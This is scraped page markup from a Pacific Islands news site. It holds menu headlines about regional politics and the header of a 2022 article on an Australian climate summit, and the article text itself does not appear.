td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Environment" class="entry-crumb" href="https://pina.com.fj/category/environment/">Environment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate Change" class="entry-crumb" href="https://pina.com.fj/category/environment/climate-change/">Climate Change</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Australian climate summit could win back Pacific</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12233" class="post-12233 post type-post status-publish format-standard has-post-thumbnail category-climate-change category-environment category-news category-ocean category-politics-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/environment/">Environment</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/environment/climate-change/">Climate Change</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/environment/ocean/">Ocean</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/politics-news/">Politics</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Australian climate summit could win back Pacific</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-06T15:56:44+12:00" >May 6, 2022</time></span>                    <div class="td-post-comments"><a href="https://pina.com.fj/2022/05/06/australian-climate-summit-could-win-back-pacific/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12233">2560</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao 